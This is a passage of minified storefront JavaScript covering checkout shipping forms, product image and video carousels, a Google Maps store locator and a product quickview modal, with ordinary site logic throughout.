if(0===i.indexOf("ab_")){l(e(n).attr("action"),e(n).serialize()).done((function(t){(e.spinner().stop(),t.error)?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","customer"),w(e(n).closest(".shipping-content")))})).fail((function(){e.spinner().stop()}))}else{l(e(n).attr("action"),e(n).serialize()).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","edit"))})).fail((function(){e.spinner().stop()}))}}))},updateShippingList:function(){var t=this;e('select[name$="shippingAddress_addressFields_states_stateCode"]').on("change",(function(n){t.methods&&t.methods.updateShippingMethodList?t.methods.updateShippingMethodList(e(n.currentTarget.form)):u(e(n.currentTarget.form))}))},updateDataAddressMode:function(){e("body").on("shipping:updateDataAddressMode",(function(t,n){e(n.form).attr("data-address-mode",n.mode)}))},enterMultiShipInfo:function(){var t=this;e(".btn-enter-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"new"):S(e(this),"new")}))},editMultiShipInfo:function(){var t=this;e(".btn-edit-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"edit"):S(e(this),"edit")}))},saveMultiShipInfo:function(){var t=this;e(".btn-save-multi-ship").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=e(r).serialize(),s=e(r).attr("action");return a.spinner().start(),e.ajax({url:s,type:"post",dataType:"json",data:i}).done((function(n){o.clearPreviousErrors(r),n.error?n.fieldErrors&&n.fieldErrors.length?n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e)})):n.serverErrors&&n.serverErrors.length?e.each(n.serverErrors,(function(e,t){f(t)})):n.redirectUrl&&(window.location.href=n.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(a):b(a)),n.order&&n.order.shippable&&e("button.submit-shipping").attr("disabled",null),a.spinner().stop()})).fail((function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),a.spinner().stop()})),!1}))},cancelMultiShipAddress:function(){var t=this;e(".btn-cancel-multi-ship-address").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=a.data("saved-state");if(i){var o=JSON.parse(i),s=o.shippingAddress.stateCode,l=e("[name$=_stateCode]",r).val();t.methods&&t.methods.updateShippingAddressFormValues?t.methods.updateShippingAddressFormValues(o):d(o),l!==s?e("[data-action=save]",r).trigger("click"):(e(r).attr("data-address-mode","edit"),t.methods&&t.methods.editMultiShipAddress?t.methods.editMultiShipAddress(a):w(a))}return!1}))},isGift:function(){e(".gift").on("change",(function(t){t.preventDefault();var n=e(this).closest("form");this.checked?e(n).find(".gift-message").removeClass("d-none"):(e(n).find(".gift-message").addClass("d-none"),e(n).find(".gift-message").val(""))}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a})),n.d(t,"d",(function(){return i})),n.d(t,"e",(function(){return o})),n.d(t,"c",(function(){return s}));var r=e=>Object.keys(e).map(t=>"".concat(t,"=").concat(encodeURIComponent(e[t]))).join("&"),a=(e,t)=>e+(-1!==e.indexOf("?")?"&":"?")+r(t),i=e=>(e.split(/[#?]/)[1]||e).split("&").reduce((e,t)=>{var n=t.split("="),[r,a]=n;if(r&&a){var i=a.replace(/\+/g,"%20");return Object.assign(e,{[r]:decodeURIComponent(i)})}return e},{}),o=(e,t)=>{var[n,r]=e.split("?"),a=(r||"").split("&").filter(e=>t.indexOf(e.split("=")[0])<0).join("&");return n+(a?"?".concat(a):"")},s=(e,t)=>{var n=i(t||window.location.href),r=Object.entries(n).find(t=>{var[n,r]=t;return n.startsWith("prefn")&&r===e}),a=r&&r[0].replace("prefn",""),o=n["prefv".concat(a)];return o&&o.split("|")||[]}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=(e,t)=>{var n=e&&e.length?e.offset().top-t:0;a()("html, body").animate({scrollTop:n},500),e||a()(".logo-home").focus()}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(6),o="undefined"!=typeof window;function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestIdleCallback?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)}function l(e){o&&"function"==typeof window.cancelIdleCallback?window.cancelIdleCallback(e):clearTimeout(e)}function d(e){if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestAnimationFrame?window.requestAnimationFrame(e):setTimeout(()=>e(Date.now()),16)}var c,u=n(1),p=[i.Navigation,i.Pagination,i.Zoom,i.Thumbs,i.Scrollbar],h={name:"PDP video played"},m=new WeakMap,f=new WeakMap,v=new WeakMap;function g(){return(g=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail"),r=window.innerWidth<1024;L(t,n&&r),x(e);var a=t.querySelector(".video-slide");if(a){var i=yield F(a);if(n&&r){var o=a.closest(".swiper-slide-video");if(o&&o.querySelector(".video__overlay:not(small_screen)")){o.querySelector(".video__overlay").remove();var s=document.createElement("div");s.classList.add("video__overlay"),s.classList.add("small_screen");var l=T();s.append(l),o.prepend(s)}E(t);try{yield i.play()}catch(c){}window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",h),i.getMuted().then(e=>{C(e?"mute":"unmute")})}if(!n){var d=a.closest(".swiper-slide-video");d&&d.querySelector(".video__overlay")&&d.querySelector(".video__overlay").remove();try{yield i.play()}catch(c){}window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API&&window.DY.API("event",h)}f.set(e,a)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function y(){return(y=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail");L(t,!1),x(e);var r=t.querySelector(".video-slide");if(r){var a=yield F(r);if(!n)try{yield a.play()}catch(i){}f.set(e,r)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function b(e,t){return w.apply(this,arguments)}function w(){return(w=a()((function*(e,t){if(e&&t){var r=Object(u.g)();if(!e.el.closest(".primary-images--popout")||r){if(r&&null===e.el.closest(".quick-view-dialog")){var a=t.querySelector(".pinch-zoom");t.querySelector(".image-slide").setAttribute("src",t.dataset.zoomImage);try{var i=yield n.e(26).then(n.t.bind(null,166,7)),o=i.default||i,s={width:t.clientWidth,height:t.clientHeight,zoomWidth:t.clientWidth,zoomContainer:document.querySelector(".image-zoom-container"),zoomStyle:"z-index: 10",zoomLensStyle:"box-shadow: 0px 3px 6px #00000029;\n      border: 3px solid #959595;\n      opacity: 1;"};d(()=>{try{new o(a,s)}catch(e){}})}catch(l){}}}else e.zoom&&"function"==typeof e.zoom.enable&&e.zoom.enable()}}))).apply(this,arguments)}function S(e,t){var n=e;return n instanceof i.f||(n=n.find(e=>e.el.isEqualNode(t))),n}function E(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector(".video-slide");n.classList.add("event-registered");try{t=r&&c?new c(r):null}catch(o){t=null}if(!t)return;var a=e.querySelector(".play-buttons");a&&a.addEventListener("click",()=>{t.getPaused().then(e=>{e?(C("pause"),t.play()):(C("play"),t.pause())})});var i=document.querySelector(".mute-buttons");i&&i.addEventListener("click",()=>{t.getMuted().then(e=>{e?(C("unmute"),t.setMuted(!1)):(C("mute"),t.setMuted(!0))})}),t.on("ended",()=>{C("play")})}}function C(e){var t=document.querySelector(".play-buttons .play"),n=document.querySelector(".play-buttons .pause"),r=document.querySelector(".mute-buttons .muted"),a=document.querySelector(".mute-buttons .unmuted"),i=document.querySelector(".video-controls");if(t&&n&&r&&a&&i)switch(e){case"play":i.classList.remove("auto"),t.classList.remove("d-none"),t.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none");break;case"pause":i.classList.add("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),t.classList.remove("d-block"),t.classList.add("d-none");break;case"mute":i.classList.add("mute"),r.classList.remove("d-none"),r.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none");break;case"unmute":i.classList.remove("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none")}}function T(){var e=document.createElement("div");e.classList.add("video-controls"),e.classList.add("d-flex"),e.classList.add("justify-content-end"),e.classList.add("align-items-center");var t=document.createElement("div");t.classList.add("video-controls__wrapper"),t.classList.add("d-flex"),t.classList.add("flex-column");var n=document.createElement("div");n.classList.add("mute-buttons");var r=document.createElement("div");r.classList.add("muted"),r.classList.add("d-block");var a=document.createElement("i");a.classList.add("fa"),a.classList.add("fa-volume-off"),r.append(a);var i=document.createElement("div");i.classList.add("unmuted"),i.classList.add("d-none");var o=document.createElement("i");o.classList.add("fa"),o.classList.add("fa-volume-up"),i.append(o),n.append(r),n.append(i),t.append(n);var s=document.createElement("div");s.classList.add("play-buttons");var l=document.createElement("div");l.classList.add("play"),l.classList.add("d-none");var d=document.createElement("i");d.classList.add("fa"),d.classList.add("fa-play-circle"),l.append(d);var c=document.createElement("div");c.classList.add("pause"),c.classList.add("d-block");var u=document.createElement("i");return u.classList.add("fa"),u.classList.add("fa-pause-circle"),c.append(u),s.append(l),s.append(c),t.append(s),e.append(t),e}function x(e){var t=f.get(e);t&&F(t).then(e=>{e&&"function"==typeof e.pause&&e.pause().catch(()=>{})}).catch(()=>{})}function F(e){return k.apply(this,arguments)}function k(){return(k=a()((function*(e){if(!e)return null;var t=m.get(e);if(t)return t;var r=yield Promise.resolve().then(n.bind(null,24)),a=new(c=r.default||r)(e);return m.set(e,a),a}))).apply(this,arguments)}function _(e){var t=e.el.querySelectorAll('[data-thumb="'.concat(e.realIndex,'"]'));return Array.prototype.find.call(t,e=>e.classList.contains("swiper-slide-active"))||null}function L(e,t){if(e&&e.classList.contains("lazy")){var n=document.createElement("iframe");n.setAttribute("allow","autoplay;fullscreen"),n.classList.add("video-slide");var r=n.cloneNode(),{url:a}=e.dataset;t&&(a+=a.includes("?")?"&controls=0":"?controls=0"),r.src=a,r.setAttribute("loading","lazy"),e.prepend(r),e.classList.remove("lazy")}}t.a={initCarouselSwipers:function(e){var t=e||document,n=t.querySelector(".product-image-swiper"),r=t.querySelector(".product-thumb-swiper");if(!n)return{productImageSwiper:null,productThumbSwiper:null};var a=!!r,o=a?r.querySelectorAll(".swiper-slide").length:0,d=null,c={modules:p,watchOverflow:!0,loop:!0,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return g.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}};if((document.querySelector("#editProductModal")||document.querySelector("#quickViewModal")||document.querySelector("#editWishlistProductModal")||document.querySelector("#addWishlistProductModal"))&&(c={modules:p,slidesPerView:2.5,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".swiper-button-next-image",prevEl:".swiper-button-prev-image"},pagination:{el:".swiper-pagination-product-image",type:"fraction"},zoom:{containerClass:"pinch-zoom",toggle:!1,minRatio:1},scrollbar:{el:".swiper-scrollbar-image",draggable:!0,hide:!1},breakpoints:{1024:{spaceBetween:0,slidesPerView:1}},on:{slideChangeTransitionEnd(){var e=v.get(this);e&&l(e),v.set(this,s(()=>{(function(e){return y.apply(this,arguments)})(this).catch(()=>{})}))},slideChange(){var{activeIndex:e}=this,t=document.querySelector(".product-thumb-swiper .swiper-slide[data-thumb='".concat(e,"']")),n=document.querySelector(".product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb='".concat(e,"']")),r=e+1;!t&&this.thumbs.swiper.passedParams.loop&&(t=document.querySelector('.product-thumb-swiper .swiper-slide[data-thumb="1"]'),n=document.querySelector('.product-thumb-swiper .swiper-slide.swiper-slide-visible[data-thumb="1"]'),r=1),this.thumbs.swiper.passedParams&&this.thumbs.swiper.passedParams.slidesPerView&&(r=e+Math.trunc(this.thumbs.swiper.passedParams.slidesPerView)),t&&!n?this.thumbs.swiper.slideTo(r):t||this.thumbs.swiper.slideNext()}}}),a){if(Object(u.g)()&&(document.querySelector(".ds-quickview #quickViewModal")||document.querySelector(".ds-quickview #editProductModal")||document.querySelector(".ds-quickview #editWishlistProductModal")||document.querySelector(".ds-quickview #addWishlistProductModal")))d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:!1,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:16}}});else if(document.querySelector(".ds-product-detail")){var h=o>3.5;d=new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:8,slidesPerView:3.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,loop:h,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"},breakpoints:{1024:{spaceBetween:0,allowTouchMove:!1,loop:!1}}})}else d=Object(u.g)()?new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,direction:"vertical",spaceBetween:10,slidesPerView:5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-thumb",prevEl:".swiper-button-prev-thumb"}}):new i.f(t.querySelector(".product-thumb-swiper"),{modules:p,spaceBetween:2,slidesPerView:5.5,slideToClickedSlide:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,breakpoints:{480:{spaceBetween:5}}});c.thumbs={},c.thumbs.swiper=d}var m=new i.f(t.querySelector(".product-image-swiper"),c);return m.zoom&&m.zoom.disable(),{productThumbSwiper:d,productImageSwiper:m}},updateCarouselSwipers:function(e,t,n,r){t.removeAllSlides(),e&&e.removeAllSlides(),n.forEach((n,a)=>{if(-1===n.lastIndexOf("video-slide")){var i=(new DOMParser).parseFromString(n,"text/xml").querySelector(".swiper-slide");r&&a in r&&(i.setAttribute("data-zoom-image",r[a].url),i.innerHTML='<div class="pinch-zoom">'.concat(i.innerHTML,"</div>")),t.appendSlide(i.outerHTML)}else t.appendSlide(n);e&&e.appendSlide(n)}),t.update(),t.slideToLoop(0,0),e&&(e.update(),e.slideTo(0))},getSwiperInstance:S,slideToVideo:function(e,t){var n=t.closest("[data-thumb]").dataset.thumb,r=t.closest(".set-item");r||(r=t.closest(".product-detail")),S(e,r.querySelector(".product-image-swiper")).slideToLoop(parseInt(n,10))},attachImageZoom:function(e){if(e&&e.el){var t=e.el.querySelector(".swiper-slide-active");s(()=>{b(e,t)})}},destroyZoom:function(e){e.zoom.out(),e.zoom.disable()}}},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";n.r(t),n.d(t,"ADDRESS_FORM_EVENTS",(function(){return d})),n.d(t,"initAddressForms",(function(){return u}));var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d={COUNTRY_CHANGE:"address:country:change",COUNTRY_CHANGED:"address:country:changed",AP_COUNTRY_CHANGE:"address:ap_country:change"},c=function(){var e=a()((function*(e){var t=(e.delegateTarget||e.detail.targetEl).closest("[data-address-form-url]");if(document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGE)),t&&t.dataset.addressFormUrl){o.a.spinner().start();var n=Object(s.c)(t),r=Object(l.c)(n),a=Object(l.b)(r),i=yield fetch(t.dataset.addressFormUrl,a),c=yield i.text();t.innerHTML=c,document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGED)),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),u=()=>{Object(s.h)(document,"change",'[name$="_country"]',c),document.addEventListener("shipping:address:country:autofill",c),Object(s.h)(document,"click",".address-lookup-btn",e=>{e.preventDefault(),document.querySelector(".address-lookup__action").click()})}},function(e,t,n){"use strict";(function(e){function n(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function r(){var t,n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};t=new google.maps.Map(e(".map-canvas")[0],r);var a=e(".map-canvas").attr("data-locations");a=JSON.parse(a);var i=new google.maps.LatLngBounds,o={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(a).forEach((function(e){var r=a[e],s=parseInt(e,10)+1,l=new google.maps.LatLng(r.latitude,r.longitude),d=new google.maps.Marker({position:l,map:t,title:r.name,icon:o,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){n.setOptions({content:r.infoWindowHtml}),n.open(t,d)})),i.extend(d.position)})),a&&0!==a.length&&t.fitBounds(i)}function a(t){var n=e(".results"),a=e(".map-canvas"),i=t.stores.length>0;i?e(".store-locator-no-results").hide():e(".store-locator-no-results").show(),n.empty().data("has-results",i).data("radius",t.radius).data("search-key",t.searchKey),a.attr("data-locations",t.locations),a.data("has-google-api")?r():e(".store-locator-no-apiKey").show(),t.storesResultsHtml&&n.append(t.storesResultsHtml)}function i(t){var r=t.closest(".in-store-inventory-dialog"),i=r.length?r.spinner():e.spinner();i.start();var o=t.closest(".store-locator"),s=e(".results").data("radius"),l=o.attr("action"),d={radius:s},c=o.is("form")?o.serialize():{postalCode:o.find('[name="postalCode"]').val()};return l=n(l,d),e.ajax({url:l,type:o.attr("method"),data:c,dataType:"json",success:function(t){i.stop(),a(t),e(".select-store").prop("disabled",!0)}}),!1}t.a={init:function(){e(".map-canvas").data("has-google-api")?r():e(".store-locator-no-apiKey").show(),e(".results").data("has-results")||e(".store-locator-no-results").show()},detectLocation:function(){e(".detect-location").on("click",(function(){e.spinner().start(),navigator.geolocation?navigator.geolocation.getCurrentPosition((function(t){var r=e(".detect-location").data("action");r=n(r,{radius:e(".results").data("radius"),lat:t.coords.latitude,long:t.coords.longitude}),e.ajax({url:r,type:"get",dataType:"json",success:function(t){e.spinner().stop(),a(t),e(".select-store").prop("disabled",!0)}})})):e.spinner().stop()}))},search:function(){e(".store-locator-container form.store-locator").submit((function(t){t.preventDefault(),i(e(this))})),e('.store-locator-container .btn-storelocator-search[type="button"]').click((function(t){t.preventDefault(),i(e(this))}))},changeRadius:function(){e(".store-locator-container .radius").change((function(){var t=e(this).val(),r=e(".results").data("search-key"),i=e(this).data("action-url"),o={};r.postalCode?o={radius:t,postalCode:r.postalCode}:r.lat&&r.long&&(o={radius:t,lat:r.lat,long:r.long}),i=n(i,o);var s=e(this).closest(".in-store-inventory-dialog"),l=s.length?s.spinner():e.spinner();l.start(),e.ajax({url:i,type:"get",dataType:"json",success:function(t){l.stop(),a(t),e(".select-store").prop("disabled",!0)}})}))},selectStore:function(){e(".store-locator-container").on("click",".select-store",(function(t){t.preventDefault();var n=e(":checked",".results-card .results"),r={storeID:n.val(),searchRadius:e("#radius").val(),searchPostalCode:e(".results").data("search-key").postalCode,storeDetailsHtml:n.siblings("label").find(".store-details").html(),event:t};e("body").trigger("store:selected",r)}))},updateSelectStoreButton:function(){e("body").on("change",".select-store-input",(function(){e(".select-store").prop("disabled",!1)}))}}}).call(this,n(0))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(e){t.a={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var n=e(t.containerSelector+" "+t.firstElementSelector),r=e(t.containerSelector+" "+t.lastElementSelector);if(e(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=e(t.containerSelector+" "+t.nextToLastElementSelector),e(".product-quickview.product-set").length>0)){var a=e(t.containerSelector+" a#fa-link.share-icons");r=a[a.length-1]}t.event.shiftKey?e(":focus").is(n)&&(r.focus(),t.event.preventDefault()):e(":focus").is(r)&&(n.focus(),t.event.preventDefault())}}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(11),o=n(32);o.a.loadFormErrors=(e,t,n,r)=>{a.a.each(t,n=>{a()("*[name=".concat(n,"]"),e).addClass("is-invalid").siblings(".invalid-feedback").html(t[n])}),n?Object(i.a)(a()(n),r||0):Object(i.a)(a()(e))},t.a=o.a},function(e,t,n){"use strict";(function(e){t.a={updateTotals:function(t){e(".shipping-total-cost").text(t.totalShippingCost),e(".tax-total").text(t.totalTax),e(".sub-total").text(t.subTotal),e(".grand-total-sum").text(t.grandTotal),t.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var n=e("<div />");t.shipping.forEach((function(r){r.productLineItems.items.forEach((function(t){var r=e("[data-product-line-item="+t.UUID+"]");n.append(r)}));var a=r.shippingAddress||{},i=r.selectedShippingMethod,o=a.firstName?a.firstName+" ":"";a.lastName&&(o+=a.lastName);var s=a.address1,l=a.address2,d=a.phone,c=i?i.shippingCost:"",u=i?i.displayName:"",p=i&&i.estimatedArrivalTime?"( "+i.estimatedArrivalTime+" )":"",h=e("#pli-shipping-summary-template").clone();r.productLineItems.items&&r.productLineItems.items.length>1?e("h5 > span").text(" - "+r.productLineItems.items.length+" "+t.resources.items):e("h5 > span").text("");var m=e("#shippingState").attr("required"),f=void 0!==m&&!1!==m,v=!(!r.shippingAddress||!r.shippingAddress.stateCode)&&r.shippingAddress.stateCode,g=!1;(f&&v||!f)&&(g=!0);var y=e('.multi-shipping input[name="shipmentUUID"][value="'+r.UUID+'"]').parent();r.shippingAddress&&r.shippingAddress.firstName&&r.shippingAddress.address1&&r.shippingAddress.city&&g&&r.shippingAddress.countryCode&&(r.shippingAddress.phone||r.productLineItems.items[0].fromStoreId)?(e(".ship-to-name",h).text(o),e(".ship-to-address1",h).text(s),e(".ship-to-address2",h).text(l),e(".ship-to-city",h).text(a.city),a.stateCode&&e(".ship-to-st",h).text(a.stateCode),e(".ship-to-zip",h).text(a.postalCode),e(".ship-to-phone",h).text(d),l||e(".ship-to-address2",h).hide(),d||e(".ship-to-phone",h).hide(),y.find(".ship-to-message").text("")):y.find(".ship-to-message").text(t.resources.addressIncomplete),r.isGift?e(".gift-message-summary",h).text(r.giftMessage):e(".gift-summary",h).addClass("d-none");var b=e(".shipping-header-text",h);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:i,resources:t.resources,shippingAddressLabel:b}),r.selectedShippingMethod&&(e(".display-name",h).text(u),e(".arrival-time",h).text(p),e(".price",h).text(c));var w=e('<div class="multi-shipping" data-shipment-summary="'+r.UUID+'" />');w.html(h.html()),n.append(w)})),e(".product-summary-block").html(n.html()),e(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(6),o=n(1),s=n(10),l=n(12),d=n(36),c=n(8),u=n(41),p=n(27);p.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,p.a.reinitWishlist=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{a()(".add-to-wish-list").off("click"),u.a.addToWishlist()})};var h,m,f=p.a,v=()=>{a()(".size-chart a").off("click"),d.a.sizeChart()};function g(e){var t=a()("<div>").append(a.a.parseHTML(e));return{body:t.find(".product-quickview"),footer:t.find(".modal-footer").children()}}f.initCarouselSwipers=()=>{a()(document).on("shown.bs.modal","#quickViewModal,#editWishlistProductModal,#editProductModal,#addWishlistProductModal",e=>{var t=l.a.initCarouselSwipers(e.currentTarget);h=t.productThumbSwiper,m=t.productImageSwiper,v()})},f.initWishlistModal=()=>{a()("body").on("click",".edit-add-to-wishlist .edit, .select-attributes-btn, .wishlistTile",e=>{e.preventDefault(),document.body.classList.add("ds-quickview")})},f.modalHide=()=>{a()(document).on("hide.bs.modal","#quickViewModal, #editWishlistProductModal, #editProductModal, #addWishlistProductModal",()=>{m instanceof i.f?m.slides&&(m.removeAllSlides(),m.destroy()):m.forEach(e=>{e.removeAllSlides(),e.destroy()}),document.body.classList.remove("ds-quickview")})},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{if(c.a.handleAttributeSelection(h,m,t),document.getElementById("newCheckout")){var n=t.data?t.data.product:null,r=n&&n.readyToOrder&&n.available,a=e.delegateTarget.querySelector(".update-cart-product-global"),i=e.delegateTarget.querySelector("#addWishlistProductModal");a&&!i&&(r?a.classList.contains("d-none")&&a.classList.remove("d-none"):a.classList.contains("d-none")||a.classList.add("d-none"))}})},f.slideToVideo=()=>{Object(o.h)(document,"click",".video__button",e=>{c.a.slideToVideo(m,e.delegateTarget)})},f.handlePreselectedSize=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=Object(s.c)("size"),t=e[e.length-1];c.a.selectSize(t)})},f.quickviewSetModalInit=()=>{a()(document).on("click",".set-quickview",()=>{document.querySelector("#quickViewModal").classList.add("set-quickview")})},f.showQuickview=()=>{a()("body").off("click",".quickview"),a()("body").on("click",".quickview",(function(e){e.preventDefault();var t=a()(this).closest("a.quickview").attr("href");document.body.classList.add("ds-quickview"),a()(e.target).trigger("quickview:show"),0!==a()("#quickViewModal").length&&a()("#quickViewModal").remove(),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style ppd-quickview fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),function(e,t){a()(".modal-body").spinner().start();var n=e.indexOf("bundled"),r=n<=0?"json":"html";a.a.ajax({url:e,method:"GET",dataType:r,success(e){var r=a()(t.parentNode).find(".yotpo.bottomLine").clone();if(n>=0){var i=g(e),o=i.body.find(".full-pdp-link");a()("#quickViewModal .modal-body").empty(),a()("#quickViewModal .modal-body").html(i.body),a()("#quickViewModal .modal-footer").html(i.footer),a()("#quickViewModal .full-pdp-link").text(o.text()),a()("#quickViewModal .full-pdp-link").attr("href","javascript:void(0);"),a()("#quickViewModal").modal("show")}else{var s=g(e.renderedTemplate);a()("#quickViewModal .modal-body").empty(),a()("#quickViewModal .modal-body").html(s.body),a()("#quickViewModal .modal-footer").html(s.footer),a()("#quickViewModal .full-pdp-link").text(e.quickViewFullDetailMsg),a()("#quickViewModal .full-pdp-link").attr("href",e.product.detailUrl),a()("#quickViewModal .size-chart").attr("href",e.productUrl),a()("#quickViewModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#quickViewModal .enter-message").text(e.enterDialogMessage),a()("#quickViewModal").modal("show")}r&&a()("#quickViewModal .modal-body").find(".ratings-box").append(r),v(),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}(t,e.target)}))},f.addCloseText=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=document.querySelector("#quickViewModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#editWishlistProductModal",()=>{var 